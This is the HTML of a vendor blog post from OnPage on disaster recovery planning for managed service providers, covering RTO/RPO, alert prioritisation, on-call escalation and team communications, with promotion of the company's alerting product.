<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M28.7038 18.781C28.4508 17.836 27.9448 17.0045 27.2508 16.35C27.8178 15.0175 27.7323 13.488 27.0073 12.2315C26.3118 11.0275 25.1893 10.166 23.8463 9.806C22.9008 9.553 21.9268 9.575 21.0118 9.85C20.1403 8.691 18.7833 8 17.3258 8C14.8728 8 12.8153 9.708 12.2678 11.9955C12.2628 11.996 12.2583 11.994 12.2533 11.9945C10.8023 12.1745 9.55134 13.004 8.82084 14.269C8.12534 15.473 7.94084 16.876 8.30084 18.219C8.55434 19.1645 9.06034 19.997 9.75534 20.6515C9.18834 21.9845 9.27034 23.5085 9.99734 24.7685C10.6928 25.9725 11.8153 26.834 13.1583 27.194C13.6063 27.314 14.0618 27.3735 14.5138 27.3735C15.0153 27.3735 15.5113 27.293 15.9923 27.1485C16.8633 28.3095 18.2148 29 19.6788 29C22.1343 29 24.1928 27.289 24.7388 24.9985C26.1788 24.8235 27.4543 23.9955 28.1843 22.731C28.8793 21.527 29.0638 20.124 28.7038 18.781ZM23.5873 10.7715C24.6728 11.062 25.5793 11.7585 26.1408 12.731C26.6653 13.6395 26.7623 14.731 26.4253 15.7145C26.3758 15.6835 26.3288 15.649 26.2783 15.6195L21.6938 12.9725C21.5378 12.883 21.3448 12.884 21.1888 12.9755L16.0898 15.996L16.0638 13.6925L20.3953 11.192C21.3688 10.63 22.5023 10.4815 23.5873 10.7715ZM20.8708 17.0975L20.9018 19.8495L18.5338 21.252L16.1343 19.9025L16.1033 17.1505L18.4713 15.748L20.8708 17.0975ZM13.1198 13.206C13.1198 10.8865 15.0068 9 17.3258 9C18.3803 9 19.3718 9.458 20.0548 10.244C20.0023 10.272 19.9478 10.2955 19.8958 10.3255L15.3108 12.9725C15.1548 13.063 15.0588 13.231 15.0608 13.411L15.1273 19.3365L13.1198 18.2075V13.206ZM9.26634 17.9605C8.97584 16.8755 9.12534 15.7415 9.68684 14.769C10.2168 13.851 11.0983 13.232 12.1288 13.032C12.1268 13.09 12.1198 13.147 12.1198 13.206V18.5C12.1198 18.6805 12.2173 18.847 12.3748 18.936L17.5393 21.841L15.5573 23.015L11.2263 20.514C10.2533 19.9525 9.55734 19.046 9.26634 17.9605ZM13.4173 26.2285C12.3318 25.938 11.4253 25.2415 10.8638 24.269C10.3373 23.357 10.2393 22.2685 10.5773 21.284C10.6278 21.3155 10.6753 21.3505 10.7268 21.3805L15.3113 24.0275C15.3883 24.072 15.4748 24.0945 15.5613 24.0945C15.6498 24.0945 15.7378 24.071 15.8163 24.0245L20.9153 21.004L20.9413 23.3075L16.6098 25.808C15.6368 26.3705 14.5028 26.52 13.4173 26.2285ZM23.8848 23.794C23.8848 26.1135 21.9983 28 19.6788 28C18.6193 28 17.6318 27.5405 16.9493 26.753C17.0018 26.725 17.0573 26.704 17.1093 26.674L21.6943 24.027C21.8503 23.9365 21.9463 23.7685 21.9443 23.5885L21.8773 17.6635L23.8848 18.7925V23.794ZM27.3178 22.231C26.7898 23.146 25.8978 23.774 24.8758 23.9725C24.8778 23.9125 24.8848 23.854 24.8848 23.794V18.5C24.8848 18.3195 24.7873 18.153 24.6298 18.064L19.4653 15.159L21.4473 13.985L25.7783 16.486C26.7513 17.0475 27.4473 17.9545 27.7383 19.0395C28.0288 20.1245 27.8793 21.2585 27.3178 22.231Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://www.google.com/search?udm=50&amp;source=searchlabs&amp;q=Summarize%20this%20article:https://www.onpage.com/disaster-recovery-planning-for-msps/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Gemini" title="Summarize with Gemini">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<g clip-path="url(#clip0_gemini)">
<path d="M29.0585 18.5405L28.561 18.5205H28.56C23.1215 18.3065 18.6935 13.8785 18.4795 8.44L18.4595 7.942C18.45 7.695 18.247 7.5 18 7.5C17.753 7.5 17.55 7.695 17.5405 7.9415L17.5205 8.4395C17.306 13.878 12.878 18.306 7.439 18.5205L6.9415 18.5405C6.695 18.55 6.5 18.753 6.5 19C6.5 19.247 6.695 19.45 6.942 19.4595L7.4395 19.479C12.878 19.694 17.306 24.122 17.5205 29.5605L17.5405 30.0585C17.55 30.305 17.753 30.5 18 30.5C18.247 30.5 18.45 30.305 18.4595 30.0585L18.4795 29.5605C18.694 24.122 23.122 19.694 28.5605 19.479L29.058 19.4595C29.305 19.45 29.5 19.247 29.5 19C29.5 18.753 29.305 18.55 29.0585 18.5405Z" fill="#262626"></path>
</g>
<defs>
<clippath id="clip0_gemini">
<rect width="24" height="24" fill="white" transform="translate(6 7)"></rect>
</clippath>
</defs>
</svg>
    </a>

    <a href="https://claude.ai/new?q=Summarize%20this%20article:https://www.onpage.com/disaster-recovery-planning-for-msps/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Claude" title="Summarize with Claude">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70913 4.08412C6.23077 1.5625 10.2893 1.5625 18.4062 1.5625C26.5233 1.5625 30.5817 1.5625 33.1034 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1034 33.4785C30.5817 36 26.5233 36 18.4062 36C10.2893 36 6.23077 36 3.70913 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M11.3295 22.4943L15.5904 20.1034L15.662 19.8959L15.5904 19.7801H15.3829L14.6704 19.7359L12.2362 19.6701L10.1245 19.5826L8.0787 19.4726L7.5637 19.3626L7.08203 18.7276L7.13203 18.4101L7.56453 18.1193L8.18453 18.1734L9.55453 18.2668L11.6104 18.4084L13.102 18.4959L15.3112 18.7251H15.662L15.712 18.5834L15.592 18.4959L15.4987 18.4084L13.3712 16.9668L11.0679 15.4434L9.8612 14.5659L9.20953 14.1218L8.88036 13.7051L8.7387 12.7959L9.3312 12.1434L10.127 12.1976L10.3304 12.2518L11.1362 12.8718L12.857 14.2034L15.1045 15.8584L15.4337 16.1318L15.5654 16.0384L15.5812 15.9726L15.4337 15.7251L14.2112 13.5159L12.9062 11.2693L12.3254 10.3376L12.172 9.77927C12.1179 9.5501 12.0787 9.35677 12.0787 9.12094L12.7529 8.20594L13.1254 8.08594L14.0245 8.20594L14.4029 8.5351L14.9612 9.81344L15.8662 11.8251L17.2695 14.5609L17.6804 15.3726L17.8995 16.1243L17.9812 16.3534H18.1229V16.2218L18.2387 14.6809L18.452 12.7893L18.6595 10.3551L18.7312 9.66927L19.0704 8.8476L19.7445 8.40344L20.2712 8.6551L20.7037 9.2751L20.6437 9.67594L20.3862 11.3484L19.8837 13.9668L19.5545 15.7218H19.7462L19.9654 15.5026L20.8529 14.3243L22.3445 12.4601L23.0029 11.7201L23.7704 10.9026L24.2629 10.5134H25.1945L25.8804 11.5326L25.5737 12.5851L24.6145 13.8018L23.8187 14.8326L22.6779 16.3676L21.9662 17.5959L22.032 17.6943L22.202 17.6784L24.7787 17.1301L26.1704 16.8784L27.8312 16.5934L28.5829 16.9443L28.6645 17.3009L28.3695 18.0309L26.592 18.4693L24.5087 18.8859L21.4062 19.6201L21.3679 19.6476L21.412 19.7018L22.8095 19.8334L23.4079 19.8659H24.8712L27.597 20.0693L28.3087 20.5401L28.7354 21.1159L28.6637 21.5543L27.567 22.1126L26.087 21.7618L22.6337 20.9401L21.4495 20.6451H21.2854V20.7434L22.272 21.7084L24.0804 23.3418L26.3454 25.4476L26.4612 25.9684L26.1704 26.3793L25.8637 26.3351L23.8737 24.8376L23.1062 24.1634L21.3679 22.7001H21.252V22.8534L21.6529 23.4401L23.7687 26.6201L23.8787 27.5951L23.7254 27.9126L23.177 28.1043L22.5745 27.9943L21.3362 26.2559L20.0579 24.2984L19.027 22.5434L18.9012 22.6151L18.2929 29.1668L18.0079 29.5018L17.3495 29.7526L16.8012 29.3359L16.5104 28.6618L16.8012 27.3301L17.152 25.5918L17.437 24.2101L17.6945 22.4934L17.8479 21.9234L17.8379 21.8851L17.712 21.9009L16.4179 23.6776L14.4495 26.3376L12.892 28.0043L12.5195 28.1518L11.8729 27.8168L11.9329 27.2184L12.2937 26.6859L14.4487 23.9443L15.7487 22.2451L16.5879 21.2643L16.582 21.1226H16.532L10.8079 24.8393L9.7887 24.9709L9.35036 24.5601L9.40453 23.8859L9.61203 23.6668L11.3329 22.4826L11.327 22.4884L11.3295 22.4943Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://www.perplexity.ai/search?q=Summarize%20this%20article:https://www.onpage.com/disaster-recovery-planning-for-msps/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Perplexity" title="Summarize with Perplexity">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70913 4.08412C6.23077 1.5625 10.2893 1.5625 18.4062 1.5625C26.5233 1.5625 30.5817 1.5625 33.1034 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1034 33.4785C30.5817 36 26.5233 36 18.4062 36C10.2893 36 6.23077 36 3.70913 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6894 8.25L18.3335 14.1529V14.1517V8.2635H19.6268V14.1793L26.3013 8.25V14.9803H29.0412V24.6879H26.3094V30.6808L19.6274 25.0198V30.7461H18.3341V25.1132L11.6969 30.75V24.6885H8.95703V14.9803H11.6899V8.25H11.6894ZM17.3588 16.2122H10.2503V23.4561H11.6952V21.1712L17.3588 16.2122ZM12.9902 21.7179V28.0011L18.3335 23.4628V17.0379L12.9902 21.7179ZM19.6647 23.4026V17.0317L25.0098 21.7123V24.6885H25.0168V27.9369L19.6647 23.4026ZM26.3094 23.4561H27.7479V16.2122H20.6925L26.3094 21.12V23.4561ZM25.008 14.9803V11.0839L20.6219 14.9803H25.008ZM17.3687 14.9803H12.9826V11.0839L17.3687 14.9803Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://grok.com/?q=Summarize%20this%20article:https://www.onpage.com/disaster-recovery-planning-for-msps/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Grok" title="Summarize with Grok">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M28.9238 7.94568C28.812 7.9501 28.7015 7.99467 28.6166 8.07954L25.8063 10.8935C25.7846 10.9082 25.764 10.9258 25.7452 10.9447L15.8085 20.9398C15.6387 21.1104 15.6287 21.382 15.786 21.5642C15.9438 21.7464 16.2136 21.7769 16.4077 21.6334L23.3445 16.5069C23.4034 16.4632 23.4774 16.4481 23.5395 16.4647C23.6076 16.4835 23.6278 16.5335 23.6347 16.55C24.454 18.5262 24.0127 20.7765 22.5099 22.282C21.1791 23.6142 19.3519 24.1054 17.4939 23.6288C17.3858 23.6012 17.269 23.6146 17.1687 23.6665L14.7267 24.9324C14.5763 25.0102 14.4806 25.1648 14.4779 25.334C14.4751 25.5033 14.5661 25.66 14.7133 25.7428C16.0256 26.4765 17.4463 26.8344 18.847 26.8344C20.9726 26.8344 23.0527 26.0096 24.6392 24.4203C26.6632 22.3945 27.4878 19.5242 26.852 16.7306C26.8502 16.7122 26.8468 16.6933 26.8422 16.6749C26.0344 13.1955 27.0138 11.8469 29.161 8.88814L29.3147 8.67431C29.4554 8.47973 29.4223 8.20987 29.2401 8.05439C29.149 7.97711 29.0357 7.94125 28.9238 7.94568ZM18.9593 10.2825C16.7562 10.2379 14.5807 11.0828 12.9514 12.7128C10.6211 15.0464 9.89529 18.6588 11.1456 21.7017C11.9202 23.5867 10.6609 24.9099 9.20135 26.4445C8.68063 26.9914 8.1421 27.5578 7.70096 28.165C7.56342 28.3555 7.58995 28.6191 7.76475 28.7768C7.85215 28.856 7.96251 28.8954 8.07291 28.8954C8.18239 28.8954 8.29278 28.8568 8.38018 28.7786L14.9756 22.8813C15.0432 22.8312 15.097 22.7633 15.1292 22.6818C15.1996 22.5075 15.1562 22.3075 15.0205 22.1778C13.7854 20.997 13.5136 19.6422 13.5031 18.7135C13.487 17.2847 14.0644 15.876 15.0897 14.8493C16.2383 13.6984 17.9659 13.1321 19.6017 13.3731C19.695 13.386 19.7937 13.371 19.8802 13.3264L22.4982 11.968C22.6523 11.8884 22.748 11.7277 22.7462 11.5538C22.7443 11.3799 22.6438 11.2223 22.4874 11.1459C22.3048 11.0571 22.1153 10.9723 21.9313 10.9042C20.9672 10.5068 19.9607 10.3028 18.9593 10.2825Z" fill="#262626"></path>
</svg>
    </a>
  </div>
</div>
          </span>
             </div>     </div>
          
     
     <div class="row">
     
     
     <div>
          <div class="article-blog">          
           <!--<figure><img width="1400" height="222" src="https://www.onpage.com/wp-content/uploads/SKINNY-HERO-TEMPLATE-2-disaster-planning.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Disaster Recovery Planning" decoding="async" fetchpriority="high" /></figure>-->
          <p><picture loading="lazy" decoding="async" class="aligncenter wp-image-33694 size-full">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/SKINNY-HERO-TEMPLATE-2-disaster-planning.png.webp"/>
<img loading="lazy" decoding="async" src="https://www.onpage.com/wp-content/uploads/SKINNY-HERO-TEMPLATE-2-disaster-planning.png" alt="Disaster Recovery Planning" width="1400" height="222"/>
</picture>
</p>
<p>In the past few months, the southern United States has experienced significant damage from the ravages of hurricanes Harvey and Irma. These natural disasters are freakish and unexpected but unfortunately they are not uncommon. Even at a lesser degree of intensity such as a tropical storm, the results can take the form of significant damages and IT outages.</p>
<p>The question then becomes how to prepare for the unexpected. What are the best practices and tools teams need in order to handle a catastrophe effectively? Leveraging <a href="https://www.onpage.com/managed-service-providers/" target="_blank" rel="noopener noreferrer">OnPage &#8211; Incident Alert Management Platform can be deeply beneficial for MSPs</a> who want to start offering disaster recovery solutions for clients. OnPage can also help MSP teams get disaster recovery ready!</p>
<h2>WHO NEEDS A DISASTER RECOVERY PLAN?</h2>
<p>Small and medium-sized businesses (SMBs) are becoming increasingly vulnerable to security risks and data loss resulting from malware attacks, DDoS attacks, server failures, and natural disasters. So, what can SMBs do to protect themselves? A good first step is to create a disaster recovery plan, something 75 percent of SMBs don’t currently have in place according to a Nationwide Insurance study. This represents a significant opportunity for MSPs to grow their businesses and create new revenue streams around disaster recovery planning. However, that same Nationwide study found 38 percent of small business owners do not believe it is important to have a disaster recovery plan in place. This statistic indicates that MSPs have their work cut out for them</p>
<h2>HOW TO CONVINCE YOUR CUSTOMERS THAT THEY NEED DISASTER RECOVERY PLANNING</h2>
<p>Approach your customers with a few key questions that might make them think. Questions like:</p>
<ul>
<li>what would happen if they weren’t able to open/operate e-mails</li>
<li>what would happen if they couldn’t open their app</li>
<li>what would happen if they couldn’t’ open their website or e-store for an hour or a day</li>
</ul>
<p>By highlighting the value of Recovery Time Objectives (RTO) and Recovery Point Objectives (RPO), MSPs can help their SMB customers identify how much data they can lose without significantly impacting their business and how long they can go without this data before it hurts their bottom line. It is important to note that if the SMB operates in a highly regulated industry, it will typically need tighter RPOs and RTOs to maintain normal business functions.</p>
<p>SMBs should never underestimate the power of a well-crafted disaster recovery plan, and it is always better for their data to be safe rather than be sorry when it is gone forever. For MSPs, disaster recovery planning can provide a way to add value for their SMB customers, and when they are able to leverage this tool to proactively protect their customers from experiencing a catastrophic loss following a cyber-attack, server failure, or natural disaster, everyone wins.</p>
<h2>ONPAGE MAKES YOU READY FOR DISASTER RECOVERY PLANNING</h2>
<p><strong>STEP 1</strong> &#8211; <a href="https://www.onpage.com/alert-engine/" target="_blank" rel="noopener noreferrer">CATEGORIZE ALERTS:</a> Not all alerts are created equal. As such you need to determine which outages are high priority and which are low priority. This step is essential so that you can prioritize your efforts and make sure you focus on the most important issues first and leave non-critical issues to be handled at a less hectic time. Priorities will change based on the business model at hand so they won’t necessarily be the same for any two businesses.</p>
<p><strong>STEP 2</strong> &#8211; <a href="https://www.onpage.com/escalation-manager/" target="_blank" rel="noopener noreferrer">ESTABLISH SCHEDULING AND ESCALATION PROTOCOLS</a>: Your IT team needs to have a practiced game plan around who on the team will get alerted and how they will respond. Utilize OnPage&#8217;s Digital Scheduler. When disaster strikes, it shouldn’t be a guessing game as to who is notified. There needs to be a pre-defined disaster team who knows that they are the first line of defense, no matter if the technology belongs to their company or to a client. The team and back-up responders need to have their names in a digital schedule so that when an alert comes in, it can be forwarded to the right IT engineer on call right away. Furthermore <a href="https://cloud.google.com/blog/products/gcp/an-example-escalation-policy-cre-life-lessons" target="_blank" rel="noopener">make sure your alerting policy uses escalations</a>. By implementing escalations, you ensure that if an alert cannot be handled by a particular member of your IT team because they are busy, the alert will be forwarded to the next person in the on-call schedule. In the case of emergencies, this is particularly important.</p>
<p><strong>STEP 3</strong> &#8211; <a href="https://www.onpage.com/secure-text-messaging/" target="_blank" rel="noopener noreferrer">ESTABLISH ROCK SOLID COMMUNICATIONS</a>: Communications are perhaps the most important element during a critical outage. If you are unable to communicate with your colleagues or your customers are unable to communicate with you, then the serious outage has just been magnified. Phone lines are easily downed during storms so communications need to occur over smartphones. By using the proper smartphone applications, your team can receive alerts from technologies, customers and colleagues. More importantly, they can use texting capabilities found on smartphone apps like OnPage that mark if a message has been received and read. With this knowledge of a message being read, team members know when their colleagues have received a message or if they need to escalate a request for help.</p>
<p><a href="https://www.onpage.com/disaster-planning-for-msps/" target="_blank" rel="noopener noreferrer">Read more about the role OnPage plays in helping your team get disaster recovery ready!</a></p>
<p><a href="https://www.onpage.com/disaster-planning-for-msps/" target="_blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="aligncenter wp-image-33702 size-medium">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Disaster-Planning-for-MSPs-cover-231x300.png.webp"/>
<img loading="lazy" decoding="async" src="https://www.onpage.com/wp-content/uploads/Disaster-Planning-for-MSPs-cover-231x300.png" alt="Disaster Recovery Planning" width="231" height="300"/>
</picture>
</a></p>
        <h3 class="awpa-title">About The Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="7_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://www.onpage.com/author/shawn-lazaruss/"><picture loading="lazy" decoding="async" class="avatar avatar-150 photo">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/OLD-Media-Library/Onpage-Logo-O-150x150.png.webp"/>
<img loading="lazy" decoding="async" width="150" height="150" src="https://www.onpage.com/wp-content/uploads/OLD-Media-Library/Onpage-Logo-O-150x150.png" alt=""/>
</picture>
</a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://www.onpage.com/author/shawn-lazaruss/">Shawn Lazarus</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://www.onpage.com/author/shawn-lazaruss/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                                                                                                                            </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                <!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:left"><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Disaster Recovery Planning for MSPs&u=https://www.onpage.com/disaster-recovery-planning-for-msps/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/facebook.png" style="width: 36px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="google" class="ssba_google_share ssba_share_link" href=""  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/google.png" style="width: 36px;" title="google" class="ssba ssba-img" alt="Share on google" /><div title="Google" class="ssbp-text">Google</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Disaster Recovery Planning for MSPs&url=https://www.onpage.com/disaster-recovery-planning-for-msps/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/twitter.png" style="width: 36px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Disaster Recovery Planning for MSPs&url=https://www.onpage.com/disaster-recovery-planning-for-msps/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/linkedin.png" style="width: 36px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>			  <div class="back-txt"><a href="https://www.onpage.com/blog/" class="back-blog">Back to Blog</a> </div>
          </div>
          
          
                  
     </div>
     
     
     <!--<div class="col-sm-4">
          <div class="side-bar">
                  </div>
     </div>-->
     </div>
     </div>
</div>
    </main>
    <!-- /.main -->
        <aside class="sidebar">
          </aside>
    <!-- /.sidebar -->
      </div>
  <!-- /.content -->
</div>
<!-- /.wrap -->
<!-- Footer
================================================== -->
<footer class="footer-main">

     <div class="footer-links">
     <div class="container">
     <div class="article-out">

          <div class="article-in">
          <ul class="column">
          <li id="text-4" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p>OnPage Corporation is an innovative and dynamic technology company at the forefront of HIPAA critical alerting and incident management solutions! Our cutting-edge platform empowers organizations to conquer challenges with lightning-fast communication, prioritize urgent messages like never before, and unleash the full potential of your teams, all while ensuring the timely resolution of critical incidents.<a href="https://www.onpage.com/about-us/">Read more</a>.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br>
<a href='https://play.google.com/store/apps/details?id=com.onpage&hl=en_US&gl=US' target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/google-play-store.png.webp"/>
<img alt="Get it on Google Play" src="https://www.onpage.com/wp-content/uploads/google-play-store.png" width="150"/>
</picture>
</a>
<br><br>
<a href="https://apps.apple.com/us/app/onpage/id427935899" target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/apple-app-store.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/apple-app-store.png" width="150" alt="find it on the Apple App Store"/>
</picture>
</a></div></li>          </ul>


               <ul class="column">
               <li id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">QUICK LINKS</h4><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-22929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22929"><a href="https://www.onpage.com/about-us/">About Us</a></li>
<li id="menu-item-23177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://www.onpage.com/contact-us/">Talk to Sales</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23084"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/">Enterprise Login</a></li>
<li id="menu-item-23193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23193"><a href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li>
<li id="menu-item-53505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53505"><a href="https://www.onpage.com/it-implementation-strategy/">IT Implementation Strategy</a></li>
<li id="menu-item-53506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53506"><a href="https://www.onpage.com/implementation-strategy-in-healthcare/">Implementation Strategy in Healthcare</a></li>
<li id="menu-item-23178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23178"><a href="https://www.onpage.com/quick-tips/">Quick Tips</a></li>
<li id="menu-item-28360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28360"><a href="https://www.onpage.com/jobs/">Careers</a></li>
<li id="menu-item-31562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31562"><a href="https://www.onpage.com/management-team/">Management Team</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h4 class="widget-title">Recent Posts</h4><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/pagerduty-vs-opsgenie-vs-onpage-which-on-call-alerting-tool-is-right-for-your-team/" target="_self">PagerDuty vs Opsgenie vs OnPage (2025): Which On-Call &#038; Alerting Tool Is Right for Your Team?</a></h3><div class="rpwe-summary">Disclosure: This comparison is based on my experience working closely &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/top-incident-alerting-and-on-call-management-software-2025-buyers-guide/" target="_self">Top Incident Alerting and On-Call Management Software (2026 Buyer&#8217;s Guide)</a></h3><div class="rpwe-summary">Disclosure: This comparison is written by our product marketing team &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Compare (Healthcare)</h4><div class="menu-footer-compare-hc-container"><ul id="menu-footer-compare-hc" class="menu"><li id="menu-item-83799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83799"><a href="https://www.onpage.com/onpage-vs-vocera/">OnPage vs Vocera</a></li>
<li id="menu-item-83800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83800"><a href="https://www.onpage.com/spok-alternative/">OnPage vs Spok</a></li>
<li id="menu-item-83802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83802"><a href="https://www.onpage.com/onpage-vs-tigerconnect_tigerconnect-alternative/">OnPage vs Tigerconnect</a></li>
<li id="menu-item-83961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83961"><a href="https://www.onpage.com/comparison/">OnPage vs Email vs Pagers</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="text-3" class="widget widget_text"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>&nbsp;</p>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>OnPage Corporation<br />
60 Hickory Dr<br />
Waltham, MA 02451</aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Email<br />
<a href="/cdn-cgi/l/email-protection#c8bba9a4adbb88a7a6b8a9afadaba7bab8e6aba7a5"><span class="__cf_email__" data-cfemail="dcafbdb0b9af9cb3b2acbdbbb9bfb3aeacf2bfb3b1">[email&#160;protected]</span></a></aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Phone<br />
<a href="tel:17819160040">+1 (781) 916-0040</a></aside>
</div>
</div>
		</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><p><!-- begin olark code --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async data-type="lazy" data-src="[data-uri]"></script><br />
<!-- end olark code --></p>
</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Compare (IT)</h4><div class="menu-footer-compare-it-container"><ul id="menu-footer-compare-it" class="menu"><li id="menu-item-92954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92954"><a href="https://www.onpage.com/opsgenie-replacement/">OnPage vs Opsgenie</a></li>
<li id="menu-item-83806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83806"><a href="https://www.onpage.com/pagerduty-alternative/">OnPage vs PagerDuty</a></li>
